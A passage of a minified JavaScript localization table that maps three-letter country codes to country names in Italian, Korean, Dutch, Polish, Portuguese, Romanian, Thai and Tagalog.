Lanka",MAR:"Marocco",MEX:"Messico",MYS:"Malesia",NGA:"Nigeria",NIC:"Nicaragua",NLD:"Paesi Bassi",NOR:"Norvegia",NPL:"Nepal",NZL:"Nuova Zelanda",PAK:"Pakistan",PAN:"Panama",PER:"Peru",PHL:"Filippine",POL:"Polonia",PRY:"Paraguay",SEN:"Senegal",SLV:"El Salvador",SWE:"Svezia",THA:"Thailandia",TUN:"Tunisia",TUR:"Turchia",URY:"Uruguay",USA:"Stati Uniti d'America",VNM:"Vietnam",ZAF:"Sudafrica"},ko:{AFG:"아프가니스탄",AGO:"앙골라",ALA:"올란드 제도",ALB:"알바니아",ARE:"아랍에미리트",ARG:"아르헨티나",ARM:"아르메니아",ASM:"미국령 사모아",ATA:"남극",ATF:"프랑스령 남부 지역",ATG:"앤티가 바부다",AUS:"호주",AUT:"오스트리아",AZE:"아제르바이잔",BDI:"부룬디",BEL:"벨기에",BEN:"베냉",BFA:"부르키나파소",BGD:"방글라데시",BGR:"불가리아",BHR:"바레인",BHS:"바하마",BIH:"보스니아 헤르체고비나",BLR:"벨라루스",BLZ:"벨리즈",BMU:"버뮤다",BOL:"볼리비아",BRA:"브라질",BRB:"바베이도스",BRN:"브루나이 다루살람",BTN:"부탄",BWA:"보츠와나",CAF:"중앙아프리카 공화국",CAN:"캐나다",CHE:"스위스",CHL:"칠레",CHN:"중국",CMR:"카메룬",COD:"콩고 민주공화국",COG:"콩고 브라자빌",COK:"쿡 제도",COL:"콜롬비아",COM:"코모로",CRI:"코스타리카",CXR:"크리스마스 섬",CYM:"케이맨 제도",CZE:"체코",DEU:"독일",DMA:"도미니카",DNK:"덴마크",DOM:"도미니카 공화국",DZA:"알제리",ECU:"에콰도르",EGY:"이집트",ERI:"에리트레아",ESH:"서사하라",ESP:"스페인",EST:"에스토니아",ETH:"에티오피아",FIN:"핀란드",FJI:"피지",FLK:"포클랜드 제도",FRA:"프랑스",FRO:"페로 제도",FSM:"미크로네시아",GAB:"가봉",GBR:"영국",GEO:"조지아",GHA:"가나",GIN:"기니",GLP:"과들루프",GMB:"감비아",GNB:"기니비사우",GNQ:"적도 기니",GRC:"그리스",GRD:"그레나다",GRL:"그린란드",GTM:"과테말라",GUF:"프랑스령 기아나",GUY:"가이아나",HKG:"홍콩",HND:"온두라스",HRV:"크로아티아",HTI:"아이티",HUN:"헝가리",IDN:"인도네시아",IMN:"맨 섬",IND:"인도",IRL:"아일랜드",IRN:"이란",IRQ:"이라크",ISL:"아이슬란드",ITA:"이탈리아",JAM:"자메이카",JOR:"요르단",JPN:"일본",KAZ:"카자흐스탄",KEN:"케냐",KGZ:"키르기스스탄",KOR:"대한민국",KWT:"쿠웨이트",LAO:"라오스",LBN:"레바논",LBR:"라이베리아",LBY:"리비아",LIE:"리히텐슈타인",LKA:"스리랑카",LSO:"레소토",LTU:"리투아니아",LUX:"룩셈부르크",LVA:"라트비아",MAR:"모로코",MDA:"몰도바",MDV:"몰디브",MEX:"멕시코",MHL:"마셜 제도",MKD:"데나르",MLI:"말리",MMR:"미얀마",MNE:"몬테네그로",MNG:"몽골",MOZ:"모잠비크",MRT:"모리타니",MTQ:"마르티니크",MUS:"모리셔스",MWI:"말라위",MYS:"말레이시아",NAM:"나미비아",NCL:"뉴칼레도니아",NER:"니제르",NFK:"노퍽 섬",NGA:"나이지리아",NIC:"니카라과",NLD:"네덜란드",NOR:"노르웨이",NPL:"네팔",NZL:"뉴질랜드",PAK:"파키스탄",PAN:"파나마",PCN:"핏케언",PER:"페루",PHL:"필리핀",PNG:"파푸아뉴기니",POL:"폴란드",PRK:"북한",PRT:"포르투갈",PRY:"파라과이",PSE:"팔레스타인",PYF:"프랑스령 폴리네시아",QAT:"카타르",ROU:"루마니아",RUS:"러시아",RWA:"르완다",SAU:"사우디아라비아",SDN:"수단",SEN:"세네갈",SLB:"솔로몬 제도",SLE:"시에라리온",SLV:"엘살바도르",SOM:"소말리아",SRB:"세르비아",SSD:"남수단",SVK:"슬로바키아",SVN:"슬로베니아",SWE:"스웨덴",SWZ:"에스와티니",SYC:"세이셸",SYR:"시리아",TCA:"터크스케이커스 제도",TCD:"차드",TGO:"토고",THA:"태국",TJK:"타지키스탄",TKM:"투르크메니스탄",TLS:"동티모르",TON:"통가",TUN:"튀니지",TUR:"터키",TZA:"탄자니아",UGA:"우간다",UKR:"우크라이나",URY:"우루과이",USA:"미국",UZB:"우즈베키스탄",VEN:"베네수엘라",VNM:"베트남",VUT:"바누아투",WSM:"사모아",YEM:"예멘",ZAF:"남아프리카 공화국",ZMB:"잠비아",ZWE:"짐바브웨"},nl:{AFG:"Afghanistan",AGO:"Angola",ALA:"Åland-eilanden",ALB:"Albanië",ARE:"Verenigde Arabische Emiraten",ARG:"Argentinië",ARM:"Armenië",ASM:"Amerikaans Samoa",ATA:"Antarctica",ATF:"Franse Zuidelijke Gebieden",ATG:"Antigua en Barbuda",AUS:"Australië",AUT:"Oostenrijk",AZE:"Azerbeidzjan",BDI:"Burundi",BEL:"België",BEN:"Benin",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgarije",BHR:"Bahrein",BHS:"Bahama's",BIH:"Bosnië-Herzegovina",BLR:"Wit-Rusland",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazilië",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BWA:"Botswana",CAF:"Centraal Afrikaanse Republiek",CAN:"Canada",CHE:"Zwitserland",CHL:"Chili",CHN:"China",CMR:"Kameroen",COD:"Democratische Republiek Congo",COG:"Congo-Brazzaville",COK:"Cook Eilanden",COL:"Colombia",COM:"Comoren",CRI:"Costa Rica",CXR:"Kersteiland",CYM:"Kaaiman Eilanden",CZE:"Tsjechië",DEU:"Duitsland",DMA:"Dominica",DNK:"Denemarken",DOM:"Dominicaanse Republiek",DZA:"Algerije",ECU:"Ecuador",EGY:"Egypte",ERI:"Eritrea",ESH:"Westelijke Sahara",ESP:"Spanje",EST:"Estland",ETH:"Ethiopië",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Eilanden",FRA:"Frankrijk",FRO:"Faeröer",FSM:"Micronesië",GAB:"Gabon",GBR:"Verenigd Koninkrijk",GEO:"Georgië",GHA:"Ghana",GIN:"Guinee",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinee-Bissau",GNQ:"Equatoriaal-Guinea",GRC:"Griekenland",GRD:"Grenada",GRL:"Groenland",GTM:"Guatemala",GUF:"Frans Guyana",GUY:"Guyana",HKG:"Hongkong",HND:"Honduras",HRV:"Kroatië",HTI:"Haïti",HUN:"Hongarije",IDN:"Indonesië",IMN:"Isle of Man",IND:"India",IRL:"Ierland",IRN:"Iran",IRQ:"Irak",ISL:"IJsland",ITA:"Italië",JAM:"Jamaica",JOR:"Jordanië",JPN:"Japan",KAZ:"Kazachstan",KEN:"Kenia",KGZ:"Kirgizië",KOR:"Zuid-Korea",KWT:"Koeweit",LAO:"Laos",LBN:"Libanon",LBR:"Liberia",LBY:"Libië",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Litouwen",LUX:"Luxemburg",LVA:"Letland",MAR:"Marokko",MDA:"Moldavië",MDV:"Maldiven",MEX:"Mexico",MHL:"Marshalleilanden",MKD:"Noord-Macedonië",MLI:"Mali",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolië",MOZ:"Mozambique",MRT:"Mauritanië",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Maleisië",NAM:"Namibië",NCL:"Nieuw-Caledonië",NER:"Niger",NFK:"Norfolkeiland",NGA:"Nigeria",NIC:"Nicaragua",NLD:"Nederland",NOR:"Noorwegen",NPL:"Nepal",NZL:"Nieuw-Zeeland",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Filipijnen",PNG:"Papoea-Nieuw-Guinea",POL:"Polen",PRK:"Noord-Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestina",PYF:"Frans-Polynesië",QAT:"Qatar",ROU:"Roemenië",RUS:"Rusland",RWA:"Rwanda",SAU:"Saoedi-Arabië",SDN:"Soedan",SEN:"Senegal",SLB:"Salomonseilanden",SLE:"Sierra Leone",SLV:"El Salvador",SOM:"Somalië",SRB:"Servië",SSD:"Zuid-Soedan",SVK:"Slowakije",SVN:"Slovenië",SWE:"Zweden",SWZ:"Swatini",SYC:"Seychellen",SYR:"Syrië",TCA:"Turks- en Caicoseilanden",TCD:"Tsjaad",TGO:"Togo",THA:"Thailand",TJK:"Tadzjikistan",TKM:"Turkmenistan",TLS:"Oost-Timor",TON:"Tonga",TUN:"Tunesië",TUR:"Turkije",TZA:"Tanzania",UGA:"Oeganda",UKR:"Oekraïne",URY:"Uruguay",USA:"de Verenigde Staten",UZB:"Oezbekistan",VEN:"Venezuela",VNM:"Vietnam",VUT:"Vanuatu",WSM:"Samoa",YEM:"Jemen",ZAF:"Zuid-Afrika",ZMB:"Zambia",ZWE:"Zimbabwe"},pl:{ABW:"Aruby",AFG:"Afganistanu",AGO:"Angoli",AIA:"Anguilli",ALA:"Wysp Alandzkich",ALB:"Albanii",AND:"Andory",ANT:"Antyli Holenderskich",ARE:"Zjednoczonych Emiratów Arabskich",ARG:"Argentyny",ARM:"Armenii",ASM:"Samoa Amerykańskich",ATA:"Antarktyki",ATF:"Francuskich Terytoriów Południowych",ATG:"Antigui i Barbudy",AUS:"Australii",AUT:"Austrii",AZE:"Azerbejdżanu",BDI:"Burundiego",BEL:"Belgii",BEN:"Beninu",BES:"Holandii Karaibskiej",BFA:"Burkina Faso",BGD:"Bangladeszu",BGR:"Bułgarii",BHR:"Bahrajnu",BHS:"Baham",BIH:"Bośni i Hercegowiny",BLM:"Saint Barthelemy",BLR:"Białorusi",BLZ:"Belize",BMU:"Bermud",BOL:"Boliwii",BRA:"Brazylii",BRB:"Barbadosu",BRN:"Brunei Darussalam",BTN:"Bhutanu",BVT:"Wyspy Bouvet",BWA:"Botswany",CAF:"Republiki Środkowoafrykańskiej",CAN:"Kanady",CCK:"Wysp Kokosowych (Keelinga)",CHE:"Szwajcarii",CHL:"Chile",CHN:"Chin",CIV:"Wybrzeża Kości Słoniowej",CMR:"Kamerunu",COD:"DR Konga",COG:"Kongo-Brazzaville",COK:"Wysp Cooka",COL:"Kolumbii",COM:"Komor",CPV:"Wysp Zielonego Przylądka",CRI:"Kostaryki",CUB:"Kuby",CUW:"Curaçao",CXR:"Wysp Bożego Narodzenia",CYM:"Kajmanów",CYP:"Cypru",CZE:"Czech",DEU:"Niemiec",DJI:"Dżibuti",DMA:"Dominiki",DNK:"Danii",DOM:"Dominikany",DZA:"Algierii",ECU:"Ekwadoru",EGY:"Egiptu",ERI:"Erytrei",ESH:"Sahary Zachodniej",ESP:"Hiszpanii",EST:"Estonii",ETH:"Etiopii",FIN:"Finlandii",FJI:"Fidżi",FLK:"Falklandów",FRA:"Francji",FRO:"Wysp Owczych",FSM:"Mikronezji",GAB:"Gabon",GBR:"Wielkiej Brytanii",GEO:"Gruzji",GGY:"Guernsey",GHA:"Ghany",GIB:"Gibraltaru",GIN:"Gwinei",GLP:"Gwadelupy",GMB:"Gambii",GNB:"Gwinei Bissau",GNQ:"Gwinei Równikowej",GRC:"Grecji",GRD:"Grenady",GRL:"Grenlandii",GTM:"Gwatemali",GUF:"Gujany Francuskiej",GUM:"Guamu",GUY:"Gujany",HKG:"Hongkongu",HMD:"Wysp Heard i McDonald",HND:"Hondurasa",HRV:"Chorwacji",HTI:"Haiti",HUN:"Węgier",IDN:"Indonezji",IMN:"Wysp Man",IND:"Indii",IOT:"Brytyjskiego Terytorium Oceanu Indyjskiego",IRL:"Irlandii",IRN:"Iranu",IRQ:"Iraku",ISL:"Islandii",ISR:"Izraela",ITA:"Włoch",JAM:"Jamajki",JEY:"Jersey",JOR:"Jordanii",JPN:"Japonii",KAZ:"Kazachstanu",KEN:"Kenii",KGZ:"Kirgistanu",KHM:"Kambodży",KIR:"Kiribati",KNA:"Saint Kitts i Nevis",KOR:"Korei Południowej",KWT:"Kuwejtu",LAO:"Laosu",LBN:"Libanu",LBR:"Liberii",LBY:"Libii",LCA:"Saint Lucii",LIE:"Liechtensteinu",LKA:"Sri Lanki",LSO:"Lesotho",LTU:"Litwy",LUX:"Luksemburga",LVA:"Łotwy",MAC:"Makau",MAF:"Saint-Martin",MAR:"Maroka",MCO:"Monaka",MDA:"Mołdawii",MDG:"Madagaskaru",MDV:"Malediwów",MEX:"Meksyku",MHL:"Wysp Marshalla",MKD:"Macedonii Północnej",MLI:"Mali",MLT:"Malty",MMR:"Myanmaru",MNE:"Czarnogóry",MNG:"Mongolii",MNP:"Marian Północnych",MOZ:"Mozambiku",MRT:"Mauretanii",MSR:"Montserrat",MTQ:"Martyniki",MUS:"Mauritius",MWI:"Malawi",MYS:"Malezji",MYT:"Majotty",NAM:"Namibii",NCL:"Nowej Kaledonii",NER:"Nigru",NFK:"Wyspy Norfolk",NGA:"Nigerii",NIC:"Nikaragui",NIU:"Niue",NLD:"Holandii",NOR:"Norwegii",NPL:"Nepalu",NRU:"Nauru",NZL:"Nowej Zelandii",OMN:"Omana",PAK:"Pakistanu",PAN:"Panamy",PCN:"Pitcairna",PER:"Peru",PHL:"Filipin",PLW:"Palau",PNG:"Papui Nowej Gwinei",POL:"Polski",PRI:"Portoryko",PRK:"Korei Północnej",PRT:"Portugalii",PRY:"Paragwaju",PSE:"Palestyny",PYF:"Polinezji Francuskiej",QAT:"Kataru",REU:"Reunion",ROU:"Rumunii",RUS:"Rosji",RWA:"Rwandy",SAU:"Arabii Saudyjskiej",SDN:"Sudanu",SEN:"Senegalu",SGP:"Singapuru",SGS:"Wysp Georgia Południowej i Sandwich Południowych",SHN:"Świętej Heleny",SJM:"Wysp Svalbard i Jan Mayen",SLB:"Wysp Salomona",SLE:"Sierra Leone",SLV:"Salwadoru",SMR:"San Marino",SOM:"Somalii",SPM:"Saint Pierre i Miquelon",SRB:"Serbii",SSD:"Sudanu Południowego",STP:"Wysp Świętego Tomasza i Książęcej",SUR:"Surinamu",SVK:"Słowacji",SVN:"Słowenii",SWE:"Szwecji",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seszeli",SYR:"Syrii",TCA:"Wysp Turks i Caicos",TCD:"Czadu",TGO:"Toga",THA:"Tajlandii",TJK:"Tadżykistanu",TKL:"Tokelau",TKM:"Turkmenistanu",TLS:"Timoru Wschodniego",TON:"Tongi",TTO:"Trynidad i Tobago",TUN:"Tunezji",TUR:"Turcji",TUV:"Tuvalu",TWN:"Tajwanu",TZA:"Tanzanii",UGA:"Ugandy",UKR:"Ukrainy",UMI:"Dalekich Wysp Mniejszych Stanów Zjednoczonych",URY:"Urugwaju",USA:"Stanów Zjednoczonych",UZB:"Uzbekistanu",VAT:"Watykanu",VCT:"Saint Vincent i Grenadyny",VEN:"Wenezueli",VGB:"Brytyjskich Wysp Dziewiczych",VIR:"Amerykańskich Wysp Dziewiczych",VNM:"Wietnamu",VUT:"Vanuatu",WLF:"Wysp Wallis i Futuna",WSM:"Samoa",XKX:"Kosowa",YEM:"Jemenu",ZAF:"Republiki Południowej Afryki",ZMB:"Zambii",ZWE:"Zimbabwe"},pt:{AFG:"Afeganistão",AGO:"Angola",ALA:"Ilhas de Aland",ALB:"Albânia",ARE:"Emirados Árabes Unidos",ARG:"Argentina",ARM:"Armênia",ASM:"Samoa Americana",ATA:"Antártida",ATF:"Territórios Franceses do Sul",ATG:"Antígua e Barbuda",AUS:"Austrália",AUT:"Áustria",AZE:"Azerbaijão",BDI:"Burundi",BEL:"Bélgica",BEN:"Benin",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgária",BHR:"Bahrein",BHS:"Bahamas",BIH:"Bósnia e Herzegovina",BLR:"Bielorrússia",BLZ:"Belize",BMU:"Bermudas",BOL:"Bolívia",BRA:"Brasil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Butão",BWA:"Botsuana",CAF:"República Centro-Africana",CAN:"Canadá",CHE:"Suíça",CHL:"Chile",CHN:"China",CMR:"Camarões",COD:"República Democrática do Congo",COG:"Congo-Brazavile",COK:"Ilhas Cook",COL:"Colômbia",COM:"Comores",CRI:"Costa Rica",CXR:"Ilha Christmas",CYM:"Ilhas Cayman",CZE:"República Tcheca",DEU:"Alemanha",DMA:"Dominica",DNK:"Dinamarca",DOM:"República Dominicana",DZA:"Argélia",ECU:"Equador",EGY:"Egito",ERI:"Eritreia",ESH:"Saara Ocidental",ESP:"Espanha",EST:"Estônia",ETH:"Etiópia",FIN:"Finlândia",FJI:"Fiji",FLK:"Ilhas Falkland",FRA:"França",FRO:"Ilhas Faroe",FSM:"Micronésia",GAB:"Gabão",GBR:"Reino Unido",GEO:"Geórgia",GHA:"Gana",GIN:"Guiné",GLP:"Guadalupe",GMB:"Gâmbia",GNB:"Guiné-Bissau",GNQ:"Guiné Equatorial",GRC:"Grécia",GRD:"Granada",GRL:"Groenlândia",GTM:"Guatemala",GUF:"Guiana Francesa",GUY:"Guiana",HKG:"Hong Kong",HND:"Honduras",HRV:"Croácia",HTI:"Haiti",HUN:"Hungria",IDN:"Indonésia",IMN:"Ilha de Man",IND:"Índia",IRL:"Irlanda",IRN:"Irã",IRQ:"Iraque",ISL:"Islândia",ITA:"Itália",JAM:"Jamaica",JOR:"Jordânia",JPN:"Japão",KAZ:"Cazaquistão",KEN:"Quênia",KGZ:"Quirguistão",KOR:"Coreia do Sul",KWT:"Kuwait",LAO:"Laos",LBN:"Líbano",LBR:"Libéria",LBY:"Líbia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesoto",LTU:"Lituânia",LUX:"Luxemburgo",LVA:"Letônia",MAR:"Marrocos",MDA:"Moldávia",MDV:"Maldivas",MEX:"México",MHL:"Ilhas Marshall",MKD:"Dinar",MLI:"Mali",MMR:"Mianmar",MNE:"Montenegro",MNG:"Mongólia",MOZ:"Moçambique",MRT:"Mauritânia",MTQ:"Martinica",MUS:"Ilhas Maurício",MWI:"Maláui",MYS:"Malásia",NAM:"Namíbia",NCL:"Nova Caledônia",NER:"Níger",NFK:"Ilha Norfolk",NGA:"Nigéria",NIC:"Nicarágua",NLD:"Países Baixos",NOR:"Noruega",NPL:"Nepal",NZL:"Nova Zelândia",PAK:"Paquistão",PAN:"Panamá",PCN:"Ilhas Pitcairn",PER:"Peru",PHL:"as Filipinas",PNG:"Papua-Nova Guiné",POL:"Polônia",PRK:"Coreia do Norte",PRT:"Portugal",PRY:"Paraguai",PSE:"Palestina",PYF:"Polinésia Francesa",QAT:"Catar",ROU:"Romênia",RUS:"Rússia",RWA:"Ruanda",SAU:"Arábia Saudita",SDN:"Sudão",SEN:"Senegal",SLB:"Ilhas Salomão",SLE:"Serra Leoa",SLV:"El Salvador",SOM:"Somália",SRB:"Sérvia",SSD:"Sudão do Sul",SVK:"Eslováquia",SVN:"Eslovênia",SWE:"Suécia",SWZ:"Eswatini",SYC:"Seychelles",SYR:"Síria",TCA:"Ilhas Turks e Caicos",TCD:"Chade",TGO:"Togo",THA:"Tailândia",TJK:"Tadjiquistão",TKM:"Turcomenistão",TLS:"Timor Leste",TON:"Tonga",TUN:"Tunísia",TUR:"Turquia",TZA:"Tanzânia",UGA:"Uganda",UKR:"Ucrânia",URY:"Uruguai",USA:"Estados Unidos",UZB:"Uzbequistão",VEN:"Venezuela",VNM:"Vietnã",VUT:"Vanuatu",WSM:"Samoa",YEM:"Iêmen",ZAF:"África do Sul",ZMB:"Zâmbia",ZWE:"Zimbábue"},ro:{ARG:"Argentina",AUS:"Australia",AUT:"Austria",BEL:"Belgia",BGD:"Bangladesh",BGR:"Bulgaria",BOL:"Bolivia",BRA:"Brazilia",CAN:"Canada",CHL:"Chile",COG:"Congo-Brazzaville",COL:"Columbia",CRI:"Costa Rica",CZE:"Republica Cehă",DEU:"Germania",DNK:"Danemarca",DOM:"Republica Dominicană",ESP:"Spania",ETH:"Etiopia",FIN:"Finlanda",FRA:"Franța",GBR:"Regatul Unit",GHA:"Ghana",GTM:"Guatemala",HKG:"Hong Kong",HND:"Honduras",HRV:"Croația",HTI:"Haiti",HUN:"Ungaria",IDN:"Indonezia",IND:"India",IRL:"Irlanda",ITA:"Italia",JAM:"Jamaica",KEN:"Kenya",LKA:"Sri Lanka",MAR:"Maroc",MEX:"Mexic",MYS:"Malaezia",NGA:"Nigeria",NIC:"Nicaragua",NLD:"Țările de Jos",NOR:"Norvegia",NPL:"Nepal",NZL:"Noua Zeelandă",PAK:"Pakistan",PAN:"Panama",PER:"Peru",PHL:"Filipine",PRY:"Paraguay",SEN:"Senegal",SLV:"El Salvador",SWE:"Suedia",THA:"Thailanda",TUN:"Tunisia",TUR:"Turcia",URY:"Uruguay",USA:"Statele Unite",VNM:"Vietnam",ZAF:"Africa de Sud"},th:{AFG:"อัฟกานิสถาน",AGO:"แองโกลา",ALA:"หมู่เกาะ Åland",ALB:"แอลเบเนีย",ARE:"สหรัฐอาหรับเอมิเรตส์",ARG:"อาร์เจนตินา",ARM:"อาร์เมเนีย",ASM:"อเมริกันซามัว",ATA:"แอนตาร์กติกา",ATF:"ดินแดนทางใต้ของฝรั่งเศส",ATG:"แอนติกาและบาร์บูดา",AUS:"ออสเตรเลีย",AUT:"ออสเตรีย",AZE:"อาเซอร์ไบจาน",BDI:"บุรุนดี",BEL:"เบลเยียม",BEN:"เบนิน",BFA:"บูร์กินาฟาโซ",BGD:"บังกลาเทศ",BGR:"บัลแกเรีย",BHR:"บาห์เรน",BHS:"บาฮามาส",BIH:"บอสเนียและเฮอร์เซโกวีนา",BLR:"เบลารุส",BLZ:"เบลีซ",BMU:"เบอร์มิวดา",BOL:"โบลิเวีย",BRA:"บราซิล",BRB:"บาร์เบโดส",BRN:"บรูไนดารุสซาลาม",BTN:"ภูฏาน",BWA:"บอตสวานา",CAF:"สาธารณรัฐแอฟริกากลาง",CAN:"แคนาดา",CHE:"สวิตเซอร์แลนด์",CHL:"ชิลี",CHN:"จีน",CMR:"แคเมอรูน",COD:"สาธารณรัฐประชาธิปไตยคองโก",COG:"สาธารณรัฐคองโก",COK:"หมู่เกาะคุก",COL:"โคลอมเบีย",COM:"คอโมโรส",CRI:"คอสตาริกา",CXR:"เกาะคริสต์มาส",CYM:"หมู่เกาะเคย์แมน",CZE:"สาธารณรัฐเช็ก",DEU:"เยอรมนี",DMA:"โดมินิกา",DNK:"เดนมาร์ก",DOM:"สาธารณรัฐโดมินิกัน",DZA:"แอลจีเรีย",ECU:"เอกวาดอร์",EGY:"อียิปต์",ERI:"เอริเทรีย",ESH:"ซาฮาราตะวันตก",ESP:"สเปน",EST:"เอสโตเนีย",ETH:"เอธิโอเปีย",FIN:"ฟินแลนด์",FJI:"ฟิจิ",FLK:"หมู่เกาะฟอล์กแลนด์",FRA:"ฝรั่งเศส",FRO:"หมู่เกาะแฟโร",FSM:"ไมโครนีเซีย",GAB:"กาบอง",GBR:"สหราชอาณาจักร",GEO:"จอร์เจีย",GHA:"กานา",GIN:"กินี",GLP:"กัวเดอลุป",GMB:"แกมเบีย",GNB:"กินี บิสเซา",GNQ:"อิเควทอเรียลกินี",GRC:"กรีซ",GRD:"เกรนาดา",GRL:"กรีนแลนด์",GTM:"กัวเตมาลา",GUF:"เฟรนช์เกียนา",GUY:"กายอานา",HKG:"ฮ่องกง",HND:"ฮอนดูรัส",HRV:"โครเอเชีย",HTI:"เฮติ",HUN:"ฮังการี",IDN:"อินโดนีเซีย",IMN:"ไอล์ออฟแมน",IND:"อินเดีย",IRL:"ไอร์แลนด์",IRN:"อิหร่าน",IRQ:"อิรัก",ISL:"ไอซ์แลนด์",ITA:"อิตาลี",JAM:"จาไมกา",JOR:"จอร์แดน",JPN:"ญี่ปุ่น",KAZ:"คาซัคสถาน",KEN:"เคนยา",KGZ:"คีร์กีซสถาน",KOR:"เกาหลีใต้",KWT:"คูเวต",LAO:"ลาว",LBN:"เลบานอน",LBR:"ไลบีเรีย",LBY:"ลิเบีย",LIE:"ลิกเตนสไตน์",LKA:"ศรีลังกา",LSO:"เลโซโท",LTU:"ลิทัวเนีย",LUX:"ลักเซมเบิร์ก",LVA:"ลัตเวีย",MAR:"โมร็อกโก",MDA:"มอลโดวา",MDV:"มัลดีฟส์",MEX:"เม็กซิโก",MHL:"หมู่เกาะมาร์แชลล์",MKD:"ดีนาร์",MLI:"มาลี",MMR:"เมียนมาร์",MNE:"มอนเตเนโกร",MNG:"มองโกเลีย",MOZ:"โมซัมบิก",MRT:"มอริเตเนีย",MTQ:"มาร์ตีนิก",MUS:"มอริเชียส",MWI:"มาลาวี",MYS:"มาเลเซีย",NAM:"นามิเบีย",NCL:"นิวแคลิโดเนีย",NER:"ไนเจอร์",NFK:"เกาะนอร์ฟอล์ก",NGA:"ไนจีเรีย",NIC:"นิการากัว",NLD:"เนเธอร์แลนด์",NOR:"นอร์เวย์",NPL:"เนปาล",NZL:"นิวซีแลนด์",PAK:"ปากีสถาน",PAN:"ปานามา",PCN:"พิตแคร์น",PER:"เปรู",PHL:"ฟิลิปปินส์",PNG:"ปาปัวนิวกินี",POL:"โปแลนด์",PRK:"เกาหลีเหนือ",PRT:"โปรตุเกส",PRY:"ปารากวัย",PSE:"ปาเลสไตน์",PYF:"เฟรนช์โปลินีเซีย",QAT:"กาตาร์",ROU:"โรมาเนีย",RUS:"รัสเซีย",RWA:"รวันดา",SAU:"ซาอุดีอาระเบีย",SDN:"ซูดาน",SEN:"เซเนกัล",SLB:"หมู่เกาะโซโลมอน",SLE:"เซียร์ราลีโอน",SLV:"เอลซัลวาดอร์",SOM:"โซมาเลีย",SRB:"เซอร์เบีย",SSD:"ซูดานใต้",SVK:"สโลวะเกีย",SVN:"สโลวีเนีย",SWE:"สวีเดน",SWZ:"เอสวาตินี",SYC:"เซเชลส์",SYR:"ซีเรีย",TCA:"หมู่เกาะเติกส์และหมู่เกาะเคคอส",TCD:"ชาด",TGO:"โตโก",THA:"ประเทศไทย",TJK:"ทาจิกิสถาน",TKM:"เติร์กเมนิสถาน",TLS:"ติมอร์เลสเต",TON:"ตองกา",TUN:"ตูนิเซีย",TUR:"ตุรกี",TZA:"แทนซาเนีย",UGA:"ยูกันดา",UKR:"ยูเครน",URY:"อุรุกวัย",USA:"สหรัฐอเมริกา",UZB:"อุซเบกิสถาน",VEN:"เวเนซุเอลา",VNM:"เวียดนาม",VUT:"วานูอาตู",WSM:"ซามัว",YEM:"เยเมน",ZAF:"แอฟริกาใต้",ZMB:"แซมเบีย",ZWE:"ซิมบับเว"},tl:{AFG:"Afghanistan",AGO:"Angola",ALA:"Åland Islands",ALB:"Albania",ARE:"United Arab Emirates",ARG:"Argentina",ARM:"Armenia",ASM:"American Samoa",ATA:"Antarctica",ATF:"French Southern Territories",ATG:"Antigua and Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaijan",BDI:"Burundi",BEL:"Belgium",BEN:"Benin",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia and Herzegovina",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BWA:"Botswana",CAF:"Central African Republic",CAN:"Canada",CHE:"Switzerland",CHL:"Chile",CHN:"China",CMR:"Cameroon",COD:"DR Congo",COG:"Congo-Brazzaville",COK:"Cook Islands",COL:"Colombia",COM:"Comoros",CRI:"Costa Rica",CXR:"Christmas Island",CYM:"Cayman Islands",CZE:"Czech Republic",DEU:"Germany",DMA:"Dominica",DNK:"Denmark",DOM:"the Dominican Republic",DZA:"Algeria",ECU:"Ecuador",EGY:"Egypt",ERI:"Eritrea",ESH:"Western Sahara",ESP:"Spain",EST:"Estonia",ETH:"Ethiopia",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Islands",FRA:"France",FRO:"Faroe Islands",FSM:"Micronesia",GAB:"Gabon",GBR:"the United Kingdom",GEO:"Georgia",GHA:"Ghana",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea Bissau",GNQ:"Equatorial Guinea",GRC:"Greece",GRD:"Grenada",GRL:"Greenland",GTM:"Guatemala",GUF:"French Guiana",GUY:"Guyana",HKG:"Hong Kong",HND:"Honduras",HRV:"Croatia",HTI:"Haiti",HUN:"Hungary",IDN:"Indonesia",IMN:"Isle of Man",IND:"India",IRL:"Ireland",IRN:"Iran",IRQ:"Iraq",ISL:"Iceland",ITA:"Italy",JAM:"Jamaica",JOR:"Jordan",JPN:"Japan",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kyrgyzstan",KOR:"South Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Lebanon",LBR:"Liberia",LBY:"Libya",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lithuania",LUX:"Luxembourg",LVA:"Latvia",MAR:"Morocco",MDA:"Moldova",MDV:"Maldives",MEX:"Mexico",MHL:"Marshall Islands",MKD:"North Macedonia",MLI:"Mali",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MOZ:"Mozambique",MRT:"Mauritania",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",NAM:"Namibia",NCL:"New Caledonia",NER:"Niger",NFK:"Norfolk Island",NGA:"Nigeria",NIC:"Nicaragua",NLD:"the Netherlands",NOR:"Norway",NPL:"Nepal",NZL:"New Zealand",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Pilipinas",PNG:"Papua New 